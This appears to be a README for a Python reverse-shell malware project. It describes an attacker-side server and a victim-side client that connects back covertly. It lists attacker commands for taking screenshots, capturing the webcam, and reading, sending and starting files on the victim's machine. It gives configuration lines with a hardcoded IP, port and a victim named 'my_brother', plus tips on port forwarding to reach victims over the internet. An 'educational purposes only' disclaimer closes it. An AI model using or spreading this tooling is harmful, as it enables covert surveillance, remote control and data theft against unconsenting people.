This python malware-program is a presentation of how can reverse shell works.
Revershe shell is type of malware where device of victim is connected in background to attacker. This way attacker can remotely control victim's computer, watch their activity, grab information and really anything that is in his desire.
Reverse shell malwares are divided into two main programs:
Server side of the program belong to hacker/attacker.
Server program is started on specified ip address which can be as public as local with opened port. To this parameters is going to be victim connected. It is a console application so everything is happening inside of a console/terminal.

After successfully established connection attacker (server) can start sending pre-defined commands to victim (client). Some commands can be used before any client is connected (i named them server commands), but most of them are working only with connected client (server-client commands).
Use console arguments
python server.py --help
python server.py -ip [ip address]
python server.py -port [port]
python server.py -get-local-ip
python server.py -get-external-ip
Specify parameters in program
ip = '192.168.1.136'
port = 5000
server = Server(ip, port)
server.run()When you're in program after server's been initialized and it is listening for connections in background you still use commands that are not relited to client. These commands are only affecting your running server program.
You can list through all possible commands with command list or print commands.
print commands / list
clear
show ip
show port
show screenshots directory
show webcam shots directory
save
set [client's id or name]
unset
wait
clients
rename [oldname newname]
name mode
These are the commands that are related to client and they are sent to client wich is responding on them.
You list through the connected clients with command client.
After this you can set a client with command set [client's id or name] by clients id or name.
That's it! You can now send all cool commands to client and just like that start crawling through victim's computer, making screenshot, reading, sending or starting files etc. .
check
get name
path mode
cd [options/directory]
dir [options]
web [url]
screenshot [-d (directory), -s (start number)]
webcam
read [file]
send [file]
start [file]
reset
[command] -c
close/exit/quit
Before malware is started on client's machine, it needs to be configure it with server ip and port on wich server is listening for connections.
Client's program is going to overly trying to connect to this ip address and port.
After client is connected, everything is ready for attacker and he can start manipulating victim's device.
Initialize client's program by adding these cuple lines inside of client's malware program:
server_ip = '192.168.1.136'
port = 5000
name = 'my_brother'
client = Client(server_ip, port, name)
client.run()In those examples I've used local ip address. Of course you can use public ip addresses but for that you need to have set up your own server with public ip address or without a public server you can try port forwarding (if you own public ip address from your isp) but be careful around that because there is a lot of security issues that can come.
This project was made for educational purposes only.
You are the only responsable for your actions!